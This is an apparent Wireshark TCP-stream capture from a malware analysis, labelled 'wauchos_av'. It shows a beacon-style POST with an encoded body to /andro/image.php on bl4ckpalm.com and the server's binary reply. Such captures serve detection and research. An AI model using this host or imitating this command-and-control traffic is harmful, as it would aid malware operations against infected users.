 Wireshark · Follow TCP Stream (tcp.stream eq 0) · wauchos_av
POST /andro/image.php HTTP/1.1
Host: bl4ckpalm.com
User-Agent: Mozilla/4.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Connection: close
fHGATcY0+zjSnyN33qruAj7ZRLVCPlG5+W/wjDuT7Xx+8APIX5KyXToC9rz2ZAN9N8VwqA+vMwGfp3WeEjG5gbARwg==HTTP/1.1 200 OK
Date: Thu, 03 Mar 2016 08:26:14 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.5.31
Content-Length: 80
Connection: close
Content-Type: application/octet-stream
l6..........}....`.h.....?..{>....u...e....{5..S2."Fzo.Uo.$n..I0...?..\.u.fL:gY.*./.
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (573 bytes)
Show and save data as ASCII
Stream 0
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help